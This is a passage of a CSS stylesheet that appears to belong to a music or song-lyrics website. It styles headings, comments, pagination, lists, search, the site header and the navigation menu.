    margin-bottom: 14px;
    padding-top: 0;
    background-image: url(../images/icons/heading-note-orange.png);
    background-size: 43px 43px
}

.page-heading-h3 {
    margin: 0;
    padding: 10px 0 20px;
    font-size: 22px;
    line-height: 24px;
    color: #1d2541
}

.page-heading-h3_blue {
    font-size: 25px;
    color: #04aeda
}

.page-heading-h3_padding-bottom-15 {
    padding-bottom: 15px
}

@media screen and (max-width:767px) {
    .page-heading-h2_top10:before {
        top: 40%
    }
    .heading-accordion {
        width: 100%;
        position: relative;
        height: auto;
        min-height: 30px;
        background-color: #f9f9f9;
        border-radius: 8px;
        color: #70a013;
        background-image: none;
        margin-top: 0;
        margin-bottom: 4px;
        padding: 10px 50px 15px 20px;
        font-size: 22px;
        margin-left: 0;
        line-height: 22px
    }
}

.page-text {
    margin: 0;
    padding: 0 0 22px;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 22px;
    color: #4d4d4d
}

.inline-link {
    display: inline;
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    font-style: inherit;
    font-weight: inherit;
    color: inherit
}

.inline-link:active,
.inline-link:focus,
.inline-link:hover {
    color: #06afda
}

.inline-link:visited {
    color: inherit
}

.inline-link:visited:active,
.inline-link:visited:focus,
.inline-link:visited:hover {
    color: #06afda
}

.inline-link_block {
    display: block
}

.inline-link_inline-block,
.show-all-link {
    display: inline-block
}

.show-all-link {
    width: 100%;
    height: auto;
    min-height: 20px;
    margin: 35px 0 0;
    padding: 0 0 0 19px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 20px;
    font-style: normal;
    text-align: left;
    color: #ff5715
}

.player-mobile-menu-page .show-all-link {
    padding: 0
}

.show-all-link:before,
.show-all-link_list:after {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    text-align: left;
    top: 0;
    line-height: 20px;
    font-style: normal;
    z-index: 1;
    display: inline-block;
    margin-left: 10px;
    margin-top: -2px
}

.show-all-link:before {
    font-size: 12px;
    font-weight: 400;
    color: #0d1943;
    left: 0
}@media screen and (max-width: 768px) {	.show-all-link:before {		margin-left: 4px;		margin-right: 10px;	}}

.show-all-link:active:before,
.show-all-link:focus:before,
.show-all-link:hover:before {
    color: #ff5715
}

.show-all-link-btn {
    color: #fff;
    width: auto;
    padding: 20px 40px;
    border-radius: 5px;
    display: inline-block;
    text-decoration: none;
    background-color: #ff5c1d
}

.show-all-link-btn:before {
    color: #fff;
    margin-left: 0;
    margin-right: 10px
}

@media (max-width:767px) {
    .show-all-link-btn {
        width: 100%
    }
    .show-all-link_player-mobile-menu {
        margin-top: 0;
        margin-bottom: 18px
    }
    .show-all-link_player-mobile-menu.js-close-button-filter {
        margin-top: 45px;
    }
    .show-all-link_player-mobile-menu:before {
        margin-left: 0;
        margin-right: 10px
    }
}

@media (max-width:1023px) {
    .show-all-link_margin-bottom {
        margin-bottom: 35px
    }
}

.show-all-link_list {
    padding: 0 16px 0 20px;
    font-size: 14px
}

.show-all-link_list:before {
    display: none
}

.show-all-link_list:after {
    font-size: 12px;
    color: #0d1943;
    right: 0
}

.show-all-link_list:active:after,
.show-all-link_list:focus:after,
.show-all-link_list:hover:after {
    color: #ff5715
}

.show-all-link_list span {
    display: inline-block;
    padding-left: 4px;
    color: #000;
    text-decoration: none
}

.heading-with-link {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 727px;
    margin-top: 50px;
    margin-bottom: 35px
}

.new-comment {
    display: block;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 16px;
    line-height: 20px;
    font-style: normal;
    text-align: right;
    color: #ff5715;
    cursor: pointer;
    text-decoration: underline
}

.comments {
    width: 100%;
    margin-bottom: 20px;
    max-width: 727px
}

.comment-container {
    margin-bottom: 20px
}

.comment {
    width: 100%;
    margin: 0;
    padding: 25px 30px;
    background-color: #f9f9f9;
    border-radius: 6px
}

.comment-title {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: end;
    align-content: flex-end;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    margin: 0 0 20px
}

@media screen and (max-width:767px) {
    .comment {
        padding: 20px
    }
    .comment-title {
        height: 36px;
        -ms-flex-direction: column;
        flex-direction: column;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: column wrap;
        flex-flow: column wrap;
        -ms-flex-align: start;
        align-items: flex-start;
        -ms-flex-line-pack: justify;
        align-content: space-between;
        -ms-flex-pack: center;
        justify-content: center
    }
}

.comment-title__author {
    display: block;
    -ms-flex-positive: 1;
    flex-grow: 1;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 25px;
    line-height: 25px;
    text-align: left;
    color: #04aeda
}

@media screen and (max-width:767px) {
    .comment-title__author {
        font-size: 16px;
        line-height: 16px;
        height: 16px
    }
    .comment-title__date {
        font-size: 14px;
        line-height: 14px;
        height: 20px
    }
}

.comment-title__date,
.comment-title__likes {
    height: 20px;
    display: block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    text-align: left
}

.comment-response .comment-title__author {
    padding-left: 25px;
    background-image: url(../images/icons/response-icon.png);
    background-position: 0 50%;
    background-size: 16px 17px;
    background-repeat: no-repeat
}

.comment-title__date {
    padding-top: 6px;
    -ms-flex-positive: 0;
    flex-grow: 0;
    font-size: 14px;
    line-height: 14px;
    color: #bdbdbd
}

.comment-title__likes {
    font-size: 16px;
    line-height: 16px;
    padding-top: 4px;
    color: #04aeda;
    background-image: url(../images/player/likes.png);
    background-repeat: no-repeat;
    background-size: 15px 16px;
    background-position: 0 50%;
    margin-left: 12px;
    cursor: pointer;
    padding-left: 20px
}

.comment-title__likes.player__likes_green {
    background-image: url(../images/player/likes-green.png)
}

.comment-text {
    display: block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 15px;
    line-height: 22px;
    text-align: left;
    color: #1d2541
}

@media screen and (max-width:767px) {
    .comment-text {
        font-size: 12px;
        line-height: 18px
    }
}

.comment-respond {
    display: inline-block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 15px;
    line-height: 22px;
    text-align: left;
    cursor: pointer;
    color: #ff5715;
    text-decoration: underline
}

.comment-respond:active,
.comment-respond:focus,
.comment-respond:hover {
    color: #04aeda
}

.comment-response {
    display: block;
    width: auto;
    margin-left: 19px;
    margin-top: 2px;
    border: 1px solid #e3e3e3;
    border-radius: 6px;
    padding: 25px 30px
}

@media screen and (max-width:767px) {
    .comment-response {
        margin-left: 0;
        padding: 20px
    }
}

.comment-respond-form {
    display: block;
    width: 100%;
    max-width: 727px;
    border-radius: 6px
}

.comment-respond-form__comment {
    background-color: #c8edf7;
    border-radius: 6px;
    padding: 10px
}

.comment-respond-form-title {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: end;
    align-content: flex-end;
    -ms-flex-pack: justify;
    justify-content: space-between;
    margin-bottom: 10px
}

@media screen and (max-width:767px) {
    .comments,
    .comment-respond-form {
        width: auto;
        margin: 0 5px
    }
    .comment-respond-form__comment {
        padding: 20px
    }
    .comment-respond-form-title {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }
}

.comment-respond-form-title span {
    display: block;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 25px;
    color: #04aeda;
    text-transform: uppercase;
    text-align: left;
    line-height: 47px;
    padding-left: 20px
}

@media screen and (max-width:1023px) {
    .comment-respond-form-title span {
        padding-left: 0;
        font-size: 20px
    }
}

label.comment-respond-form-title__label {
    display: block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 15px;
    line-height: 47px;
    color: #1d2541
}

@media screen and (min-width:768px) and (max-width:1023px) {
    label.comment-respond-form-title__label {
        font-size: 13px
    }
}

@media screen and (max-width:767px) {
    label.comment-respond-form-title__label {
        line-height: 22px
    }
}

.comment-respond-form__textarea,
input.comment-respond-form-title__input {
    background-color: #fff;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    line-height: 20px
}

input.comment-respond-form-title__input {
    display: inline-block;
    height: 47px;
    padding: 0 10px;
    border-radius: 6px;
    font-size: 20px;
    color: #04aeda;
    margin-left: 10px
}

@media screen and (min-width:768px) and (max-width:1023px) {
    input.comment-respond-form-title__input {
        width: 170px;
        font-size: 18px
    }
}

@media screen and (max-width:767px) {
    input.comment-respond-form-title__input {
        display: block;
        margin-left: 0
    }
    .comment-respond-form__captcha-container {
        width: 100%
    }
}

.comment-respond-form__textarea {
    display: block;
    width: 100%;
    border: none;
    border-radius: 6px;
    padding: 20px;
    height: 223px;
    overflow-y: auto;
    font-size: 15px;
    color: #1d2541;
    resize: none
}

.comment-respond-form__submit-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    min-height: 140px;
    margin: 0 0 20px;
    padding: 16px;
    background-color: #f8f8f8;
    border-radius: 6px
}

@media screen and (max-width:1023px) {
    .comment-respond-form__submit-block {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -ms-flex-flow: row wrap;
        flex-flow: row wrap
    }
}

.comment-respond-form__captcha-container {
    display: block;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 1;
    flex-shrink: 1;
    margin: 0 10px 10px 0
}

.comment-respond-form__captcha-container img {
    display: block;
    width: 100%;
    height: auto
}

button.comment-respond-form__submit {
    display: block;
    width: 271px;
    min-width: 250px;
    height: 60px;
    font-family: 'Museo Sans Cyrl 700', sans-serif;
    font-size: 14px;
    text-align: center;
    color: #fff;
    -ms-flex-positive: 0;
    flex-grow: 0;
    margin: 0;
    padding: 0 10px;
    text-transform: uppercase;
    background-color: #ff5715;
    border-radius: 6px;
    cursor: pointer;
    transition: all .25s ease
}

button.comment-respond-form__submit:active,
button.comment-respond-form__submit:focus,
button.comment-respond-form__submit:hover {
    border-radius: 6px;
    background-color: #04aeda;
    transition: all .25s ease
}

@media screen and (max-width:767px) {
    button.comment-respond-form__submit {
        margin: 0 auto
    }
    .header-content .yandex-share-block {
        -ms-flex-order: 4;
        order: 4
    }
}

.yandex-share-block {
    display: block;
    width: auto;
    height: auto;
    margin-top: 18px;
    margin-bottom: 30px
}

@media screen and (max-width:767px) {
    .yandex-share-block {
        display: none
    }
}

.yandex-share-block_no-margin-top {
    margin-top: 0
}

.yandex-share-centered-container {
    display: block;
    width: 100%;
    height: 24px;
    text-align: center;
    margin-bottom: 2px;
    line-height: 24px
}

.yandex-share-block_centered {
    display: inline-block;
    width: auto;
    vertical-align: top;
    margin: 0 auto
}

.header-content .yandex-share-block {
    margin: 0 auto
}

.pagination,
.songs-sort-block {
    -ms-flex-direction: row;
    align-content: center;
    max-width: 727px
}

.favourites-playlist {
    display: block;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 22px;
    line-height: 24px;
    color: #42c0ff
}

.favourites-playlist-count {
    color: #c2b59b
}

.favourites-playlist-icon {
    min-height: 45px;
    padding-top: 0;
    background-image: url(../images/icons/heading-note-orange.png);
    background-size: 43px 43px;
    padding-left: 55px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.header__login {
    min-height: 45px;
    padding-top: 0;
    background-image: url(../images/icons/header-login.png);
    background-size: 43px 43px;
    padding-left: 43px;
    background-color: transparent;
    background-repeat: no-repeat;
    background-position: 0 50%
}

.header,
.header-fixed-block__songs span,
.header-fixed-block__sorter span,
.header-fixed-block__user,
.search__submit,
ul.marked-list li {
    background-repeat: no-repeat
}

.marked-text {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    color: #1d2541
}

.ya-share2__container_size_s {
    text-align: center
}

.songs-sort-block {
    background-color: #f3f3f3;
    -ms-flex-align: center;
    align-items: center;
    border-radius: 10px;
    margin: 0 0 20px
}

.songs-sort-block__label {
    margin: 0;
    padding: 10px 20px;
    cursor: pointer;
    display: inline-block;
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 14px;
    line-height: 14px;
    text-transform: uppercase;
    color: #747783
}

.songs-sort-block__label_active {
    color: #fff;
    background-color: #04aeda;
    position: relative;
    border-radius: 10px
}

.songs-sort-block__label_active:before {
    bottom: -10px;
    left: 50%;
    content: '';
    transform: translateX(-50%);
    position: absolute;
    border: 5px solid transparent;
    border-top: 5px solid #04aeda
}

.pagination {
    display: block;
    height: auto
}

@media screen and (min-width:768px) {
    .pagination {
        display: -ms-flexbox;
        display: flex;
        flex-direction: row;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -ms-flex-flow: row nowrap;
        flex-flow: row nowrap;
        -ms-flex-align: center;
        align-items: center;
        -ms-flex-line-pack: center;
        -ms-flex-pack: justify;
        justify-content: space-between;
        width: 100%;
        margin: 30px 0
    }
}

.header-content,
.pagination__list {
    -ms-flex-direction: row;
    align-content: center
}

.pagination__next,
.pagination__prev {
    display: inline-block;
    margin: 0;
    line-height: 37px;
    width: auto;
    height: 37px;
    text-decoration: underline;
    cursor: pointer
}

.pagination__prev {
    padding: 0 10px 0 16px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    text-align: left;
    color: #ff5715;
    position: relative
}

.pagination__prev::before {
    content: '\02190';
    font-family: 'Minion Pro', serif;
    font-size: 12px;
    line-height: 37px;
    text-align: left;
    color: #0d1943;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1
}

.pagination__prev:active::before,
.pagination__prev:focus::before,
.pagination__prev:hover::before {
    color: #ff5715
}

.pagination__next {
    padding: 0 16px 0 10px;
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px;
    text-align: right;
    color: #ff5715;
    position: relative
}

.pagination__next::before {
    content: '\02192';
    font-family: 'Minion Pro', serif;
    font-size: 12px;
    line-height: 37px;
    text-align: left;
    color: #0d1943;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 1
}

.pagination__link,
ul.marked-list li {
    font-family: 'Museo Sans Cyrl 500', sans-serif;
    font-size: 14px
}

.pagination__next:active::before,
.pagination__next:focus::before,
.pagination__next:hover::before {
    color: #ff5715
}

.pagination__list {
    display: -ms-flexbox;
    display: flex;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: stretch;
    align-items: stretch;
    -ms-flex-line-pack: center;
    -ms-flex-pack: center;
    justify-content: center
}

.pagination__link {
    display: block;
    width: auto;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    height: 37px;
    margin: 0 4px;
    padding: 0 3px;
    line-height: 35px;
    text-align: center;
    color: #000;
    border-radius: 6px;
    border: 1px solid transparent
}

ul.dotted-list,
ul.marked-list,
ul.marked-list li {
    display: block;
    width: 100%
}

.pagination__link:active,
.pagination__link:focus,
.pagination__link:hover {
    border-color: #ff5715;
    color: #ff5715
}

.pagination__link_active {
    background-color: #f3f3f3;
    color: #1b98b8;
    border-color: #f3f3f3;
    pointer-events: none
}

ul.marked-list {
    height: auto
}

ul.marked-list li {
    height: auto;
    min-height: 25px;
    margin: 0 0 22px;
    padding: 0 0 0 40px;
    background-color: transparent;
    background-image: url(../images/icons/list-check-marker.png);
    background-size: 25px 25px;
    background-position: 0 0;
    line-height: 22px;
    text-align: left;
    color: #1d2541
}

ul.dotted-list li a,
ul.dotted-list li a::before {
    font-size: 16px;
    line-height: 22px;
    color: #363a49;
    font-weight: 400
}

ul.dotted-list {
    height: auto;
    text-align: left
}

@media screen and (max-width:767px) {
    ul.dotted-list {
        padding: 0 10px
    }
}

ul.dotted-list li {
    display: inline-block;
    width: 32.6%;
    padding: 0 20px 10px;
    vertical-align: top
}

@media screen and (max-width:767px) {
    ul.dotted-list li {
        width: 100%;
        padding: 0
    }
    .header {
        margin-top: 41px
    }
}

.songs-sort-mobile {
    color: #fff;
    font-size: 14px;
    padding: 15px 0;
    text-align: center;
    text-transform: uppercase
}

.songs-sort-mobile-sort {
    background-color: #09add9;
    width: 60%
}

.songs-sort-mobile-filter {
    width: 40%;
    background-color: #35bde1
}

.songs-sort-mobile-sort-icon {
    width: 5px;
    height: 5px;
    margin-bottom: -5px;
    display: inline-block;
    border: 5px solid transparent;
    border-top: 10px solid #fff
}

ul.dotted-list.dotted-list_one-column li {
    width: 100%
}

ul.dotted-list.dotted-list_sidebar li {
    width: 100%;
    padding: 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    ul.dotted-list.dotted-list_sidebar li {
        width: 32.6%;
        padding: 0
    }
    ul.dotted-list.dotted-list_two-columns-on-tablet li {
        width: 49%
    }
}

ul.dotted-list li a {
    display: block;
    text-align: left;
    position: relative;
    padding-left: 13px
}

ul.dotted-list li a::before {
    content: '\000B7';
    text-align: center;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 1
}

ul.dotted-list li a:active,
ul.dotted-list li a:focus,
ul.dotted-list li a:hover {
    text-decoration: underline;
    color: #06afda
}

ul.dotted-list.dotted-list_sidebar li a {
    font-size: 15px;
    line-height: 20px
}

ul.dashed-list li a,
ul.dashed-list li a::before {
    font-family: 'Museo Sans Cyrl 300', sans-serif;
    font-size: 16px;
    line-height: 22px;
    color: #1d2541
}

ul.dashed-list {
    display: block;
    width: 100%;
    height: auto;
    padding-bottom: 20px
}

ul.dashed-list li {
    display: block;
    width: 100%
}

ul.dashed-list li a {
    display: block;
    font-weight: 400;
    text-align: left;
    position: relative;
    padding: 9px 0 9px 18px;
    border-bottom: 1px dashed #1f294610
}

ul.dashed-list li a span {
    color: #368abc
}

ul.dashed-list li a::before {
    left: 0;
    top: 50%;
    z-index: 1;
    content: '';
    position: absolute;
    transform: translateY(-50%);
    border: 5px solid transparent;
    border-left: 5px solid #1f79a3
}

.header {
    display: block;
    width: 100%;
    height: 175px;
    background-color: #003c51;
    /* background-image: url(../images/header/header-bg-min.jpg); */
    background-image: url(../images/header/header-bg-min.webp);
    background-repeat: repeat-x;
    background-size: cover;
    background-position: 0 0
}
.no-webp .header {
    background-image: url(../images/header/header-bg-min.jpg);
}

@media (min-width: 768px) {
    .header {
        height: 255px;
        background-image: url(../images/header/header-bg.webp);
    }
    .no-webp .header {
        background-image: url(../images/header/header-bg.jpg);
    }
}

@media (min-width: 1222px) {
    .header {
        background-size: contain;
    }
}

.header-content,
.logo {
    display: -ms-flexbox;
    height: auto
}

.header-content,
.search {
    background-color: transparent
}

.header-content {
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    -ms-flex-pack: justify;
    justify-content: space-between;
    width: 100%;
    max-width: 1047px;
    min-width: 320px;
    min-height: 100px;
    margin: 0 auto;
    padding: 44px 20px 0
}

.header-fixed-block,
.logo,
.logo_footer {
    align-content: flex-start
}

@media screen and (max-width:767px) {
    .header-content {
        padding: 20px;
        flex-wrap: wrap;
        position: relative;
    }
    .osprey-grid-container .page-heading-h2_top10 {
        color: #1d2541;
        padding-left: 50px;
        margin-top: 0;
        margin-bottom: 0
    }
}

.logo {
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start
}

@media screen and (max-width:767) {
    .logo {
        -ms-flex-order: 1;
        order: 1
    }
}

.logo_footer {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -ms-flex-flow: row nowrap;
    flex-flow: row nowrap;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    wdith: auto;
    height: auto
}

.logo__img {
    display: block;
    width: 67px;
    height: 78px;
    margin: 0 12px 0 0;
    padding: 0;
    outline: 0
}

.logo_footer .logo__img {
    margin-right: 20px
}

@media screen and (max-width:1023px) {
    .logo__img {
        display: none
    }
    .logo_footer .logo__img {
        margin-right: 12px
    }
}

.logo__title {
    display: block;
    width: auto;
    height: 36px;
    font-family: 'Pribambas Regular', sans-serif;
    font-size: 36px;
    line-height: 20px;
    color: #42c0ff
}

.logo__title span {
    display: inline-block;
    color: #c2b59b
}

.search {
    display: block;
    width: auto;
    max-width: 260px;
    -ms-flex-positive: 1;
    flex-grow: 1;
    height: 42px;
    border-radius: 50px;
    border: 1px solid rgba(255, 255, 255, .5);
    position: relative
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .search {
        max-width: 200px
    }
    .logo__title {
        font-size: 32px
    }
}

.search_list {
    display: block;
    position: absolute;
    background: #fff;
    top: 40px;
    z-index: 1;
    padding: 0;
    overflow-y: auto;
    max-height: 150px;
    width: 95%;
    margin-left: 2.5%;
    border: 1px solid #aaa
}

.search_list a {
    padding: 5px;
    width: 100%;
    box-sizing: border-box;
    border-bottom: 1px solid #aaa;
    display: block;
    font-size: 10pt;
    color: #4d4d4d
}

.search_list a:hover {
    background: #e9e9e9
}

.search:active,
.search:focus,
.search:hover {
    border-color: #fff
}

@media screen and (max-width:767px) {
    .logo__title {
        font-size: 24px
    }
    .search {
        margin: 15px 0 20px 0;
        width: 100%;
        max-width: 100%;
        -ms-flex-preferred-size: 100%;
        flex-basis: 100%;
        -ms-flex-order: 3;
        order: 3
    }
}

.search__input,
.search__submit {
    margin: 0;
    background-color: transparent;
    display: block
}

.search__submit:hover {
    opacity: .6;
    cursor: pointer
}

.search__input {
    width: calc(100% - 48px);
    height: 40px;
    float: left;
    -moz-appearance: none;
    appearance: none;
    -webkit-appearance: none;
    padding: 11px 0 11px 28px;
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__input::-webkit-input-placeholder {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__input:-ms-input-placeholder {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__input::placeholder {
    font-family: 'Museo Sans Cyrl 100', sans-serif;
    font-size: 14px;
    font-style: italic;
    line-height: 16px;
    color: #fff
}

.search__submit {
    width: 48px;
    height: 42px;
    float: right;
    padding: 0;
    background-image: url(../images/icons/search-icon-white.png);
    background-position: 50% 50%;
    background-size: 18px 18px
}

.main-navigation {
    display: block;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
    width: 100%;
    max-width: 1047px;
    min-width: 320px;
    min-height: 100px;
    margin: 0 auto;
    padding: 30px 0 0
}

.main-navigation__mobile-title {
    display: none
}

@media screen and (max-width:767px) {
    .main-navigation {
        min-width: 80vw
    }
    .main-navigation_mobile {
        height: auto
    }
    .main-navigation_mobile_active {
        height: 100%
    }
    .main-navigation ul li a,
    .main-navigation ul li span {
        padding: 20px 0
    }
    .main-navigation {
        width: 80vw;
        height: 100vh;
        position: fixed;
        display: flex;
        align-items: flex-start;
        top: 0;
        left: -100vw;
        z-index: 888;
        overflow: hidden;
        overflow-y: auto;
        background-color: #002445;
        box-shadow: 0 0 0 0 #90c5eb;
        padding: 20px;
        margin-bottom: 30px;
        transition: all .25s ease
    }
    .main-navigation__mobile-title {
        display: block;
        width: 100%;
        height: auto;
        margin: 0;
        padding: 0 0 14px;
        font-family: 'Museo Sans Cyrl 300', sans-serif;
        font-size: 12px;
        line-height: 16px;
        color: #04aeda;
        text-align: left
    }
    .main-navigation .ws-label:before {
        border-top-color: #fff
    }
    .main-navigation ul.dashed-list li a::before {
        border-left-color: #fff;		display:none;
    }
}

.header-fixed-block__sorter span,
.lyrics-heading,
.main-navigation ul li a,
.main-navigation ul li span {
    font-family: 'Museo Sans Cyrl 700', sans-serif
}

.mobile-navigation__label,
.mobile-navigation__input {
    display: none
}

@media screen and (max-width:767px) {
    .mobile-navigation__label {
        display: block;
        position: absolute;
        top: 20px;
        right: 20px;
        width: 20px;
        height: 20px;
        margin: 0 0 0 10px;
        -ms-flex-order: 2;
        order: 2;
        background-color: transparent;
        background-image: url(../images/header/hamburger-icon.png);
        background-position: 50% 0;
        background-size: contain;
        background-repeat: no-repeat
    }
}

.mobile-navigation__label_checked {
    background-image: url(../images/header/hamburger-close-icon.png);
    background-size: contain
}

.main-navigation_visible {
    left: 0;
    transition: all .25s ease;
    box-shadow: 13px 0 13px 0 rgba(20, 80, 106, .3)
}

.main-navigation ul {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-line-pack: center;
    align-content: center;
    width: 100%;
    height: auto;
    justify-content: space-between
}

@media screen and (min-width:768px) {
    .main-navigation li {
        line-height: 1;
        margin-right: 50px
    }
}

.dotted-line {
    display: block;
    border-bottom: 1px dashed #70a013;
    margin: 10px 0
}

@media screen and (min-width:768px) and (max-width:1023px) {
    .main-navigation ul {
        -ms-flex-pack: center;
        justify-content: center
    }
}

@media screen and (max-width:767px) {
    .main-navigation ul {
        display: block
    }
}

.main-navigation>ul>li {
    display: inline-block;
    width: auto;
    min-height: 32px;
    line-height: 16px;
    margin: 0;
    padding: 0 20px
}

.main-navigation>ul>li:first-child {
    padding-left: 0
}

@media screen and (max-width:767px) {
    .main-navigation>ul>li {
        display: block;
        padding: 20px 0;
        border-top: 1px dashed rgba(50, 80, 106, .5)
    }
}

.main-navigation ul li.nested {
    position: relative
}

.main-navigation ul li.nested:hover {
    color: #ff5715
}

.main-navigation ul li.nested ul {
    display: block;
    width: auto;
    min-width: 160px;
    height: auto;
    margin: 0 auto;
    padding: 15px 20px;
    background-color: #fff;
    position: absolute;
    bottom: auto;
    left: 0;
    right: 0;
    z-index: -1;
    opacity: 0;
    transition: all .2s ease;
    border: 1px solid #979797;
    box-shadow: 0 0 8px 2px rgba(0, 0, 0, .1);
    text-align: left
}

@media screen and (max-width:767px) {
    .main-navigation ul li.nested ul {
        display: block;
        width: 100%;
        height: 0;
        max-height: 0;
        padding: 0;
        overflow: hidden;
        position: static;
        border: none;
        background-color: transparent;
        box-shadow: none;
        opacity: 1;
        z-index: auto;
        transition: all .2s ease
    }
}

.main-navigation ul li.nested.open-nested-menu ul {
    height: auto;
    max-height: none;
    transition: all .2s ease;
    padding: 15px 20px 15px 30px
}

.main-navigation ul li.nested ul li {
    display: block;
    width: 100%;
    padding: 0 0 10px;
    font-weight: 300
}

@media screen and (min-width:768px) {
    .main-navigation ul li.nested:hover ul {
        z-index: 2;
        opacity: 1;
        transition: all .2s ease
    }
    .main-navigation ul li.nested:hover a {
        color: #ff5715
    }
    .main-navigation ul li.nested:hover ul li a {
        color: #000;
        font-size: 14px;
        text-align: left
    }
    .margin-50-on-pc {
        margin: 50px 0
    }
}

.main-navigation ul li.nested:hover ul li a:hover {
    color: #ff5715
}

.main-navigation ul li a,
.main-navigation ul li span {
    display: inline-block;    color: #fff;    text-align: left;    font-size: 12pt;    margin: 0px;    line-height: 12pt;    height: auto;    padding: 5px 0px 5px 10px;
}

.main-navigation-container {
    width: 100%
}

@media screen and (max-width:767px) {
    .main-navigation ul li {
        border-top: 1px dashed #33506a50;
        padding-right: 10px
    }
    .main-navigation-container {
        overflow-y: scroll
    }
}

@media screen and (min-width:768px) {
    .main-navigation ul li a:active,
    .main-navigation ul li a:focus,
    .main-navigation ul li a:hover,
    .main-navigation ul li span:active,
    .main-navigation ul li span:focus,
    .main-navigation ul li span:hover {
        color: #ff5715;
        text-decoration: underline
    }
}

.main-navigation ul li.nested>span {
    cursor: pointer;
    position: relative
}

.main-navigation ul li.nested>span::after {
    content: '';
    display: block;
    width: 11px;
    height: 9px;
    position: absolute;
    right: -20px;
    top: 4px;
    z-index: 1;
    background-color: transparent;
    background-image: url(../images/icons/menu-dropdown.png);
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-size: 11px 9px;
    transition: all .2s ease
}

@media screen and (min-width:768px) {
    .main-navigation ul li.nested:hover>span::after {
        background-image: url(../images/icons/menu-dropdown-orange.png);
        -ms-transform: rotate(-180deg);
        transform: rotate(-180deg);
        transition: all .2s ease
    }
}

.main-navigation ul li.nested.open-nested-menu>span {
    color: #ff5715
}

.main-navigation ul li.nested.open-nested-menu>span::after {
    background-image: url(../images/icons/menu-dropdown-orange.png);
    -ms-transform: rotate(-180deg);
    transform: rotate(-180deg);
    transition: all .2s ease
}

.header-fixed-block {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-direction: row;
    flex-direction: row;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
